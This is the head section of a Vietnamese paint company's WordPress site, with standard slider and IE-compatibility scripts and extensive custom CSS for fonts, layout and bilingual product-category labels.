<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://ornepaint.vn/wp-content/themes/orne/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://ornepaint.vn/wp-content/themes/orne/assets/libs/ie-flexibility.js"></script><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.4.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://ornepaint.vn/wp-content/uploads/2022/07/cropped-Artboard-20-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ornepaint.vn/wp-content/uploads/2022/07/cropped-Artboard-20-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ornepaint.vn/wp-content/uploads/2022/07/cropped-Artboard-20-180x180.png" />
<meta name="msapplication-TileImage" content="https://ornepaint.vn/wp-content/uploads/2022/07/cropped-Artboard-20-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.header-main{height: 71px}#logo img{max-height: 71px}#logo{width:151px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 151px}.transparent #logo img{max-height: 151px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 151px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #4e3f1d}body{font-family:"Lato", sans-serif}body{font-weight: 400}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #997c3a;}a:hover{color: #d3be8d;}.tagcloud a:hover{border-color: #d3be8d;background-color: #d3be8d;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			@font-face { 
font-family: 'Aptima'; 
src: url(https://ornepaint.vn/wp-content/themes/orne/fonts/SVN-Aptima.ttf);
/* 	url(https://ornepaint.vn/wp-content/themes/orne/fonts/svn-aptima-webfont.woff2) format('woff2'),
	url(https://ornepaint.vn/wp-content/themes/orne/fonts/svn-aptima-webfont.woff) format('woff'); */
font-weight: normal; 
}
@font-face { 
font-family: 'Book'; 
src: url(https://ornepaint.vn/wp-content/themes/orne/fonts/SVN-Book-Antiqua.ttf);
/* 			url(https://ornepaint.vn/wp-content/themes/orne/fonts/svn-book_antiqua-webfont.woff2) format('woff2'),
	url(https://ornepaint.vn/wp-content/themes/orne/fonts/svn-book_antiqua-webfont.woff) format('woff'); */
font-weight: normal; 
}
@font-face { 
font-family: 'Avo'; 
/* src: url(https://ornepaint.vn/wp-content/themes/orne/fonts/SVN-Avo.ttf); */
	src: url(https://ornepaint.vn/wp-content/themes/orne/fonts/AvantGardeBook.ttf);
/* 	url('https://ornepaint.vn/wp-content/themes/orne/fonts/svn-avo-webfont.woff2') format('woff2'),
      url('https://ornepaint.vn/wp-content/themes/orne/fonts/svn-avo-webfont.woff') format('woff'); */
font-weight: normal; 
}
body,
.meta_slide,
.button_slide,
.text_meta_slide
{
	font-family: 'Avo' !important;
	font-weight: normal !important;
}
h1,h2,h3,h4,h5,h6,
.title_slide
{
	font-family: 'Book' !important;
	font-weight:normal !important;
}

/* Language */
.header-language-dropdown i.image-icon,
.header-language-dropdown .nav-dropdown .icon-image,
html:lang(vi) .header-language-dropdown .nav-dropdown li:first-child,
html:lang(en)  .header-language-dropdown .nav-dropdown li:last-child
{
    display: none !important;
}
.header-language-dropdown a {
    color: #d4be8d !important;
    font-size: 16px !important;
    font-weight: normal !important;
}
.header-language-dropdown .nav-dropdown {
    min-width: 30px !important;
    padding: 10px !important;
}
.header-language-dropdown .nav-dropdown a{
	color: #9a7c3a !important;
	border: none !important;
}
.nav:hover>li:not(:hover)>a:before {
    opacity: 1 !important;
}

/* Home */
.absolute-footer, html {
    background-color: #d4be8d !important;
}
.breadcum_text{
	font-family: 'Aptima' !important;
	font-size:20px !important;
}
.position_relative .img img,
.position_relative .img,
.footer_custom .img img,
.footer_custom .img,
.page_gt .img img,
.page_gt .img,
.icon_title
{
    width: auto !important;
    max-width: 100% !important;
}
.border_social {
    border-right: 1px solid #4e3f1d;
}
.social_row {
    margin-top: 20px;
	margin-bottom: 30px;
}
.social_row .col {
    padding: 0px 15px 15px 15px !important;
}
.footer_custom,
.position_relative
{
	position:relative;
}
.footer_text {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    bottom: 0;
		z-index:999;
}
.copy_text{
	font-size:18px;
}
.row {
    max-width: 1200px;
}
.header-full-width .container {
    padding: 0px 50px 0px 86px;
}
.nav-right {
    margin-top: -25px;
}
.nav .nav-icon a{
	    color: #d4be8d !important;
}
.nav>li>a>i.icon-menu {
    font-size: 2.8em;
}
.nav .nav-icon a:before {
    content: "MENU";
    font-size: 16px;
    font-weight: normal;
    padding-right: 10px;
}
footer .absolute-footer {
    display: none;
}
.button.is-outline {
    border: 2px solid #9a7c3a !important;
}
.button.is-outline i {
    color: #9a7c3a !important;
}
.button.is-outline:hover{
	background-color: #9a7c3a !important;
}
.button.is-outline:hover i{
	color: #e4d6ba !important;
}
.text_doc {
    position: absolute;
    height: 35px;
    top: 50%;
    right: -6%;
    transform: rotate(90deg);
}
.text_doc h2 {
    font-family: 'Aptima' !important;
    font-size: 20px !important;
    border-bottom: 1px solid #d4be8d;
}
.bg_comany {
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/07/company.png);
    background-size: 80%;
    background-repeat: no-repeat;
    background-position: center center;
}
.button_custom
{
    background-color: #9a7c3a;
		color: #e4d6ba;
    font-size: 20px;
    font-weight: normal;
    height: 38px!important;
    min-height: auto !important;
    line-height: 0px;
}
.button_slide {
    background-color: #9a7c3a !important;
    color: #e4d6ba !important;
    font-size: 20px !important;
    font-weight: normal !important;
    height: auto !important;
    min-height: auto !important;
}
.button_slide:before
{
    content: "";
    width: 35px;
    height: 1px;
    background-color: #e4d6ba;
    display: inline-block;
    margin-right: 8px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-bottom: 6px;
}
.button_custom:before
{
    content: "";
    width: 35px;
    height: 1px;
    background-color: #e4d6ba;
    display: inline-block;
    margin-right: 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-bottom: 6px;
}
.text_meta{
	font-size:19px !important;
}
.breadcum_texthome{
	font-family: 'Aptima' !important;
	font-size:20px !important;
}
#rev_slider_2_2_wrapper .ares .tp-bullet.selected {
    background: #9a7c3a !important;
}
span.tp-bullet-title {
    display: none !important;
}
.noi_bat .col.medium-10.small-12.large-10 {
    padding-right: 0px !important;
}
.muoi_nam,
.nb_khoi3
{
    padding: 260px 0px;
}
.text_doc_what{
    position: absolute;
    height: 35px;
    right: -70px;
    transform: rotate(90deg);
		margin-top: 50px;
}
.text_doc_what h2{
    font-family: 'Aptima' !important;
    font-size: 20px !important;
    border-bottom: 1px solid #4e3f1d;
}
.noi_bat {
    background-image: url(https://ornepaint.vn/wp-content/themes/orne/img/bg-main-backup.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
}
.thanh_thoi .text_meta,
.nb_khoi3 img
{
    padding-left: 30px !important;
}
.nb_khoi4 .col.medium-9.small-12.large-9{
	padding-left: 0 !important;
}
.text_doc_mess{
    position: absolute;
    height: 35px;
    left: -25%;
    top: -15px;
    transform: rotate(90deg);
		margin-top: 50px;
}
.text_doc_mess h2{
	 font-family: 'Aptima' !important;
    font-size: 20px !important;
    border-bottom: 1px solid #4e3f1d;
}
.title_big {
    font-family: 'Book' !important;
    font-size: 35px;
    text-align: center;
    font-style: italic;
	font-weight:bold;
	margin-bottom: 50px;
}
.text_meta_contact {
    font-size: 25px !important;
}
.title_contact_home{
	font-family: 'Aptima' !important;
}
.border_left_right_contact {
    border-left: 1px solid #4e3f1d;
    border-right: 1px solid #4e3f1d;
}
.row_cotact_home .col {
    padding-bottom: 0;
    padding-top: 20px;
}

/* Giới thiệu */
.breadcum_gt{
	font-family: 'Aptima' !important;
	font-size:20px !important;
}
.page_gt{
	background-image: url(https://ornepaint.vn/wp-content/themes/orne/img/bg-gd-gt2.jpg);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: bottom center;
}
.row_bg_gd{
	padding-top: 200px;
	padding-bottom: 50px;
}
.row_bg_gd .col{
	padding-left: 0px !important;
}
.text_loingo{
	font-size: 19px !important;
}
.col_loingo {
    padding: 0px 50px;
		margin-bottom: 50px;
}
.text_loingo {
    background-color: #9a7c3a;
    padding: 50px 60px;
    text-align: justify;
}
.text_doc_out{
    position: absolute;
    height: 35px;
    right: -70px;
    transform: rotate(90deg);
    margin-top: 50px;
}
.text_doc_out h2{
	font-family: 'Aptima' !important;
    font-size: 20px !important;
    border-bottom: 1px solid #4e3f1d;
}
.table_loingo{
	margin-top: 40px;
}
.table_loingo td{
	color: #4e3f1d;
	font-size: 16px;
	border-bottom: 1px solid #4e3f1d;
	padding-left: 15px;
}
.table_loingo table {
    border-top: 1px solid #4e3f1d;
		margin-bottom: 100px;
}
.text_doc_cauchuyen {
    position: absolute;
    height: 35px;
    left: -105px;
    top: 55px;
    transform: rotate(90deg);
    margin-top: 50px;
    width: 245px;
}
.text_doc_cauchuyen h2{
    font-family: 'Aptima' !important;
    font-size: 20px !important;
    border-bottom: 1px solid #4e3f1d;
}
.nam_2021 {
    padding: 80px 0px;
}
.text_gt_logo{
	font-size: 19px !important;
	padding: 0px 30px 0px 10px;
}
.img_dien_vi{
	width: 90% !important;
}
.text_dien_vi {
    font-size: 19px;
    padding: 280px 50px 0px 0px;
}
.col_img_logo{
	padding-bottom:0px !important
}
.hoa_dien_vi {
    background-image: url(https://ornepaint.vn/wp-content/themes/orne/img/Artboard-36.png);
    background-size: 755px 755px;
    background-repeat: no-repeat;
    background-position: right;
    background-position-x: 790px;
    background-position-y: -89px;
    padding-bottom: 100px !important;
}
.text_htbm{
	font-size:19px;
}
.img_ab_htbm {
    padding-top: 10px;
    padding-left: 30px;
}
.text_htbm {
    padding-top: 200px;
}
.gmap_text p:before {
    content: "";
    width: 35px;
    height: 1px;
    background-color: #e4d6ba;
    display: inline-block;
    margin-right: 10px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-bottom: 6px;
}
.gmap_text p {
    font-size: 19px !important;
}
.col_gmap {
    padding: 0px 0px 50px 110px;
    background-color: #9a7c3a;
}
.title_big_gt {
    font-family: 'Book' !important;
    font-size: 25px;
    font-weight: bold;
}
.lh_gt_ab .col-inner {
    position: absolute;
    width: 550px;
    z-index: 999999;
    background-color: #4e3f1d;
    padding: 100px;
    left: 0px;
    top: -50px;
}
.row_gmap {
    margin-top: 150px;
}
.home .position_relative .img img {
    width: 25% !important;
}

/* Màu sắc */
.mau_sac{
	background-image: url(https://ornepaint.vn/wp-content/themes/orne/img/coclor.png);
    background-size: 70%;
    background-repeat: no-repeat;
    background-position: center center;
}
.mau_sac .col {
        height: 100vh;
				display: table;
				transition-duration: 1s;
}
.mau_sac .col .col-inner{
		    display: table-cell;
    		vertical-align: middle;
}
.mau_sac .col_border {
    border-left: 1px solid #d4be8d;
		border-right: 1px solid #d4be8d;
}
.mau_sac_title h2 {
    font-family: 'Aptima' !important;
}
.mau_sac_meta {
    margin: 30px 0px 50px 0px;
    font-size: 13px;
    padding: 0px 10px;
}
.button_mau_sac {
    background-color: #4e3f1d;
    color: #e4d6ba;
    font-size: 18px;
    font-weight: normal;
    height: 38px!important;
    min-height: auto !important;
    line-height: 0px;

}
.button_mau_sac:before {
    content: "";
    width: 35px;
    height: 1px;
    background-color: #e4d6ba;
    display: inline-block;
    margin-right: 0px;
    -webkit-transition: 0.3s;
    transition: 0.3s;
    margin-bottom: 4px;
}
.breadcum_mausac h1 {
    font-family: 'Aptima' !important;
	font-size: 20px !important;
}
.breadcum_mausac {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 50px;
		z-index:999999;
}
.mau_sac_meta,
.button_mau_sac,
.icon_title
{
	display: none;
}
.mau_sac .col:hover{
	background-color: #9a7c3a;
}
.mau_sac .col:hover .mau_sac_meta,
.mau_sac .col:hover .button_mau_sac,
.mau_sac .col:hover .icon_title
{
	display: inline-block;
}
.mau_sac .col:hover .mau_sac_title h2,
.mau_sac .col:hover .icon_title h2
{
    color: #4e3f1d !important;
}
.mau_sac_meta {
    font-size: 16px;
}
.icon_title img {
    width: 80%;
}

/* Sản phẩm New (5 cột) */
.page-id-590 .mau_sac .col,
.page-id-990 .mau_sac .col
{
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
}

/*page Sản phẩm */
.icon_title{
	font-family: 'Aptima' !important;
	font-size: 22px;
}
.page-id-590 .mau_sac{
	background-image: url(https://ornepaint.vn/wp-content/themes/orne/img/product-bg.png);
    background-size: 70%;
    background-repeat: no-repeat;
    background-position: center center;
}

/* Danh mục sản phẩm */
.ares .tp-bullet.selected {
    background: #4e3f1d !important;
}
.page-id-621 .nav .nav-icon a,
.page-id-1006 .nav .nav-icon a
{
    color: #4c4022 !important;
}
.breadcum_catepro a{
	 font-family: 'Aptima' !important;
	font-size: 20px !important;
	color: #4e3f1d !important;
}
.breadcum_catepro {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    top: 50px;
		z-index:999999;
}
.page-id-621 .tab_custom_danhmuc .nav.nav-vertical,
.page-id-1006 .tab_custom_danhmuc .nav.nav-vertical
{
		padding-top: 220px;
    z-index: 999999;
    left: -40px;
}
.page-id-621 .tab_custom_danhmuc .nav-vertical+.tab-panels,
.page-id-1006 .tab_custom_danhmuc .nav-vertical+.tab-panels
{
    border: none !important;
}
.page-id-621 .tab_custom_danhmuc .nav-vertical>li+li, .nav-vertical-fly-out>li+li,
.page-id-1006 .tab_custom_danhmuc .nav-vertical>li+li, .nav-vertical-fly-out>li+li
{
    border: none !important;
    margin-top: 50px!important;
}
.page-id-621 .tab_custom_danhmuc .nav.nav-vertical li a,
.page-id-1006 .tab_custom_danhmuc .nav.nav-vertical li a
{
	font-family: 'Aptima' !important;
	color: #4e3f1d !important;
}
.page-id-621 li.tab:nth-child(1),
.page-id-1006 li.tab:nth-child(1)
{
	padding-left: 10px;
}
.page-id-621 li.tab:nth-child(1) a:before,
.page-id-1006 li.tab:nth-child(1) a:before
{
    content: url(https://ornepaint.vn/wp-content/uploads/2022/07/son-noi-that-tab.png);
    position: absolute;
    top: -20px;
    left: 14%;
    font-size: 22px;
    color: #4e3f1d !important;
}
.page-id-621 li.tab:nth-child(2) a:before,
.page-id-1006 li.tab:nth-child(2) a:before
{
    content: url(https://ornepaint.vn/wp-content/uploads/2022/07/son-ngoai-that-tab.png);
    position: absolute;
    top: -20px;
    left: 14%;
    font-size: 22px;
    color: #4e3f1d !important;
}
.page-id-621 li.tab:nth-child(3),
.page-id-1006 li.tab:nth-child(3)
{
	padding-left: 30px;
	margin-top: 35px !important;
}
.page-id-621 li.tab:nth-child(3) a:before,
.page-id-1006 li.tab:nth-child(3) a:before
{
    content: url(https://ornepaint.vn/wp-content/uploads/2022/07/son-lot-tab.png);
    position: absolute;
    top: -25px;
    left: 14%;
    font-size: 22px;
    color: #4e3f1d !important;
}
.page-id-621 li.tab:nth-child(4),
.page-id-1006 li.tab:nth-child(4)
{
	padding-left: 0px;
	margin-top: 35px !important;
	margin-left: -10px;
}
.page-id-621 li.tab:nth-child(4) a:before,
.page-id-1006 li.tab:nth-child(4) a:before
{
    content: url(https://ornepaint.vn/wp-content/uploads/2022/07/son-chong-tham-tab.png);
    position: absolute;
    top: -25px;
    left: 16%;
    font-size: 22px;
    color: #4e3f1d !important;
}
.page-id-621 li.tab:nth-child(5),
.page-id-1006 li.tab:nth-child(5)
{
	padding-left: 0px;
	margin-top: 35px !important;
}
.page-id-621 li.tab:nth-child(5) a:before,
.page-id-1006 li.tab:nth-child(5) a:before
{
    content: url(https://ornepaint.vn/wp-content/uploads/2022/07/bot-tret-tuong-tab.png);
    position: absolute;
    top: -25px;
    left: 14%;
    font-size: 22px;
    color: #4e3f1d !important;
		transform: scale(0.8);
}
.page-id-621 .tab_custom_danhmuc .nav.nav-vertical li,
.page-id-1006 .tab_custom_danhmuc .nav.nav-vertical li
{
	opacity: 0.5;
}
.page-id-621 .tab_custom_danhmuc .nav.nav-vertical li.active,
.page-id-1006 .tab_custom_danhmuc .nav.nav-vertical li.active
{
	opacity: 1 !important;
}
.page-id-621 .dione .tp-bullet-image,
.page-id-1006 .dione .tp-bullet-image
{
    box-shadow: unset !important;
}
.page-id-621 .tp-bullets,
.page-id-1006 .tp-bullets
{
	text-align: center;
}
.page-id-621 .tp-bullets .tp-bullet-image,
.page-id-1006 .tp-bullets .tp-bullet-image
{
	text-align: center;
	opacity: 0.5 !important;
}
.page-id-621 rs-bullet.tp-bullet.selected .tp-bullet-image,
.page-id-1006 rs-bullet.tp-bullet.selected .tp-bullet-image
{
    opacity: 1 !important;
}
[data-key="rs-10"] ,
[data-key="rs-74"],
[data-key="rs-76"],
[data-key="rs-77"],
[data-key="rs-78"],
[data-key="rs-79"],
[data-key="rs-80"],
[data-key="rs-81"],
[data-key="rs-82"],
[data-key="rs-83"],
[data-key="rs-84"],
[data-key="rs-86"],
[data-key="rs-87"],
[data-key="rs-89"],
[data-key="rs-90"],
[data-key="rs-91"],
[data-key="rs-92"],
[data-key="rs-129"],
[data-key="rs-130"],
[data-key="rs-131"],
[data-key="rs-132"],
[data-key="rs-143"],
[data-key="rs-144"],
[data-key="rs-145"],
[data-key="rs-146"],
[data-key="rs-133"],
[data-key="rs-134"],
[data-key="rs-135"],
[data-key="rs-136"],
[data-key="rs-137"],
[data-key="rs-138"],
[data-key="rs-139"],
[data-key="rs-140"],
[data-key="rs-141"]
{
		background-color: transparent !important;
	background: none !important;
} 
[data-key="rs-10"] .tp-bullet-image,
[data-key="rs-78"] .tp-bullet-image,
[data-key="rs-83"] .tp-bullet-image,
[data-key="rs-86"] .tp-bullet-image,
[data-key="rs-129"] .tp-bullet-image,
[data-key="rs-143"] .tp-bullet-image,
[data-key="rs-134"] .tp-bullet-image,
[data-key="rs-136"] .tp-bullet-image
{
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/07/sơn-cao-cấp-dặc-biệt.png) !important;
    background-size: cover !important;
    background-repeat: no-repeat !important;
		background-color: transparent !important;
		box-shadow: unset !important;
}
[data-key="rs-10"] .tp-bullet-image:after,
[data-key="rs-78"] .tp-bullet-image:after,
[data-key="rs-83"] .tp-bullet-image:after,
[data-key="rs-86"] .tp-bullet-image:after
{
    content: "CAO CẤP ĐẶC BIỆT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
		bottom: -15px; 
}
[data-key="rs-76"] .tp-bullet-image,
[data-key="rs-80"] .tp-bullet-image,
[data-key="rs-82"] .tp-bullet-image,
[data-key="rs-89"] .tp-bullet-image,
[data-key="rs-131"] .tp-bullet-image,
[data-key="rs-145"] .tp-bullet-image,
[data-key="rs-133"] .tp-bullet-image,
[data-key="rs-138"] .tp-bullet-image
{
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/07/sơn-cao-cấp.png) !important;
    background-size: cover !important;
    background-repeat: no-repeat !important;
		background-color: transparent !important;
	box-shadow: unset !important;
}
[data-key="rs-76"] .tp-bullet-image:after,
[data-key="rs-80"] .tp-bullet-image:after,
[data-key="rs-82"] .tp-bullet-image:after,
[data-key="rs-89"] .tp-bullet-image:after
{
    content: "CAO CẤP";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
[data-key="rs-74"] .tp-bullet-image,
[data-key="rs-79"] .tp-bullet-image,
[data-key="rs-130"] .tp-bullet-image,
[data-key="rs-144"] .tp-bullet-image
{
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/07/sơn-cao-cấp-satin.png) !important;
    background-size: cover !important;
    background-repeat: no-repeat !important;
		background-color: transparent !important;
		box-shadow: unset !important;
}
[data-key="rs-74"] .tp-bullet-image:after,
[data-key="rs-79"] .tp-bullet-image:after
{
    content: "CAO CẤP SATIN";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
[data-key="rs-77"] .tp-bullet-image,
[data-key="rs-81"] .tp-bullet-image,
[data-key="rs-84"] .tp-bullet-image,
[data-key="rs-87"] .tp-bullet-image,
[data-key="rs-90"] .tp-bullet-image,
[data-key="rs-91"] .tp-bullet-image,
[data-key="rs-92"] .tp-bullet-image,
[data-key="rs-132"] .tp-bullet-image,
[data-key="rs-146"] .tp-bullet-image,
[data-key="rs-135"] .tp-bullet-image,
[data-key="rs-137"] .tp-bullet-image,
[data-key="rs-139"] .tp-bullet-image,
[data-key="rs-140"] .tp-bullet-image,
[data-key="rs-141"] .tp-bullet-image
{
    background-image: url(https://ornepaint.vn/wp-content/uploads/2022/07/sơn-kinh-tế.png) !important;
    background-size: cover !important;
    background-repeat: no-repeat !important;
		background-color: transparent !important;
		box-shadow: unset !important;
}
[data-key="rs-77"] .tp-bullet-image:after,
[data-key="rs-81"] .tp-bullet-image:after,
[data-key="rs-84"] .tp-bullet-image:after
{
    content: "KINH TẾ";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
[data-key="rs-87"] .tp-bullet-image:after{
		content: "YOTIS NGOẠI THẤT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
[data-key="rs-90"] .tp-bullet-image:after{
		content: "YOTIS NỘI THẤT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
[data-key="rs-91"] .tp-bullet-image:after{
		content: "D'ACKIM NGOẠI THẤT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
    position: absolute;
    width: 200%;
    left: -42px;
    bottom: -15px;
}
[data-key="rs-92"] .tp-bullet-image:after{
		content: "D'ACKIM NỘI THẤT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}

.font_link_dmsp{
	font-family: 'Aptima' !important;
	font-size: .8em !important;
}

/* icon Tiếng Anh */
/* CAO CẤP ĐẶC BIỆT */
[data-key="rs-129"] .tp-bullet-image:after,
[data-key="rs-143"] .tp-bullet-image:after,
[data-key="rs-134"] .tp-bullet-image:after,
[data-key="rs-136"] .tp-bullet-image:after
{
    content: "PREMIUM PAINT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
		bottom: -15px; 
}
/* CAO CẤP SATIN */
[data-key="rs-130"] .tp-bullet-image:after,
[data-key="rs-144"] .tp-bullet-image:after
{
    content: "SATIN PAINT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
/* CAO CẤP */
[data-key="rs-131"] .tp-bullet-image:after,
[data-key="rs-145"] .tp-bullet-image:after,
[data-key="rs-133"] .tp-bullet-image:after,
[data-key="rs-138"] .tp-bullet-image:after
{
    content: "MATTY PAINT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
/* KINH TẾ */
[data-key="rs-132"] .tp-bullet-image:after,
[data-key="rs-146"] .tp-bullet-image:after,
[data-key="rs-135"] .tp-bullet-image:after
{
    content: "ECONOMIC PAINT";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
/* YOTIS NGOẠI THẤT */
[data-key="rs-137"] .tp-bullet-image:after{
		content: "YOTIS EXTERIOR";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
/* YOTIS NỘI THẤT */
[data-key="rs-139"] .tp-bullet-image:after{
		content: "YOTIS INTERIOR";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}
/* D'ACKIM NGOẠI THẤT */
[data-key="rs-140"] .tp-bullet-image:after{
		content: "D'ACKIM EXTERIOR";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
    position: absolute;
    width: 200%;
    left: -42px;
    bottom: -15px;
}
/* D'ACKIM NỘI THẤT */
[data-key="rs-141"] .tp-bullet-image:after{
		content: "D'ACKIM INTERIOR";
    font-family: 'Aptima' !important;
    color: #4c4022;
    text-align: center;
    font-size: 9px;
		position: absolute;
    width: 100%;
    left: 0;
    bottom: -15px;
}

html:lang(vi) .page-id-621 .tab_custom_danhmuc .nav.nav-vertical li a span {
    display: none;
}
html:lang(vi) .page-id-621 li.tab:nth-child(1) a:after {
    content: "SƠN NỘI THẤT";
}
html:lang(vi) .page-id-621 li.tab:nth-child(2) a:after {
    content: "SƠN NGOẠI THẤT";
}
html:lang(vi) .page-id-621 li.tab:nth-child(3) a:after{
    content: "SƠN LÓT";
}
html:lang(vi) .page-id-621 li.tab:nth-child(4) a:after {
    content: "SƠN CHỐNG THẤM";
}
html:lang(vi) .page-id-621 li.tab:nth-child(5) a:after {
    content: "BỘT TRÉT TƯỜNG";
}



/* Chi tiết sản phẩm */
.page-template-page-transparent-header-light .nav .nav-icon a {
    color: #4c4022 !important;
